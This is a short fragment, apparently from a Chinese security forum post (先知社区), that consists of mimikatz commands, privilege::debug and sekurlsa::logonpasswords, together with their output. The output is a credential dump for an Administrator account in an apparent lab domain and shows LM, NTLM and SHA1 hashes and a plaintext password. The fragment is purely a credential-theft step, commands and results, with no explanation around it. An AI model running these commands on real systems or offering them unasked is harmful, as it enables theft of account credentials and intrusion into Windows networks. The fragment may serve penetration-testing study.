 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1468374 (00000000:001667d6)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2021/7/11 11:48:23
SID               : S-1-5-21-1315137663-3706837544-1429009142-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WHOAMIANONY
* LM       : 56b0cd8b125c05055e2dd9e955f18034
* NTLM     : ab89b1295e69d353dd7614c7a3a80cec
* SHA1     : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
tspkg :
* Username : Administrator
* Domain   : WHOAMIANONY
* Password : Whoami2021
wdigest :
* Username : Administrator
* Domain   : WHOAMIANONY
* Password : Whoami2021
kerberos :
* Username : Administrator
* Domain   : WHOAMIANONY.ORG
* Password : Whoami2021
ssp :
credman :
先知社区